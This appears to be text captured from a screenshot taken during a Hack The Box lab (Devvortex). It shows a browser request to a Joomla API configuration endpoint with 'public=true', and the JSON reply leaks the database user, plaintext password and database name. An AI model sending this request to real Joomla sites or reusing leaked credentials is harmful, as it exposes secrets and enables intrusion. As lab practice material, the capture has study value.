 dev.devvortex.htb/api/index.php/v1/config/application?public=true
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
attributes:
host: "localhost"
id: 224
14:
type: "application"
id: "224"
attributes:
user: "lewis"
id: 224
15:
type: "application"
id: "224"
attributes:
password: "P4ntherg0t1n5r3c0n##"
id: 224
16:
type: "application"
id: "224"
attributes:
db: "joomla"
id: 224
17:
type: "application"
id: "224"
attributes: